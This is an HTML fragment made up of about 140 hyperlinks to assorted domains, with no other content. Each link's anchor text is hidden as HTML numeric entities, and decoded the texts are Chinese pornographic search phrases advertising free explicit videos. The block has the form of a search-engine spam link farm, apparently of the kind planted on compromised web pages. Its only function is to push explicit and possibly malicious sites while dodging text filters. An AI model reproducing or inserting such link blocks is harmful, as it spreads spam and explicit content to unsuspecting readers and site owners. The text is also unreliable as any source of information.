<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://chafunc.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://souljay.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mj2005.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gdzbz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://guofengbz.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hsxjs.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://xg54.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hne-park.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://3333384.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://szckzs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hezeming.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menggudy.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zl520.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linxm666.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://vip2202.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://firstredian.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://4946a.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://1ghr.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://sinostyer.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://gold10.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://union521.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://jixintang.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ehvk.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://sdsuso.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://huier303.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://tlqy58.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://happyws.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://nql918.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://chumenba.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xilidahon.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sdov.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
